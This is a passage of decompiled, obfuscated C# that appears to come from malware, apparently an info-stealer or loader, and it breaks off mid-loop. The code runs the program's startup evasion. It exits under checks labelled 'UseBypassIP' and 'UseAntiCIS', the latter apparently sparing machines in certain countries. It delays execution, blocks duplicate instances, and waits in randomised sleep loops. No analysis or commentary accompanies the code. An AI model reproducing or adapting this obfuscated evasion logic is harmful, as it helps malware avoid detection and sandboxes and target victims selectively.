 if (SystemStubHelpersFixedWSTRMarshalerY.RoslynUtilitiesConcurrentSetKeyEnumeratorg())
{
Environment.Exit(0);
}
if (SystemDiagnosticsDebuggerBrowsableStateU.UseBypassIP &&
FxResourcesSystemNetPrimitivesSRY.SystemReflectionRuntimeAssemblyp())
{
Environment.Exit(0);
}
if (SystemDiagnosticsDebuggerBrowsableStateU.UseDelayTime)
{
Thread.Sleep(SystemDiagnosticsDebuggerBrowsableStateU.DelayTime);
}
if (!SystemDiagnosticsDebuggerBrowsableStateU.UseAntiCIS || !
SystemMemberAccessExceptionX.MicrosoftCodeAnalysisEmitDebugInformationFormatb())
{
if (SystemDiagnosticsDebuggerBrowsableStateU.UseAntiDuplicate)
{
if (SystemReflectionAssemblyContentTypef.SystemTextUTFEncodingDecoderN())
{
goto IL_C7;
}
SystemReflectionAssemblyContentTypef.SystemDiagnosticsTracingDecimalTypeInfoD();
}
while (!SystemReflectionEmitInternalModuleBuilderP.SystemThreadingVolatileVolatileByteV
())
{
Thread.Sleep(SystemResourcesResourceReadercDisplayClassk.random.Next(200, 3000));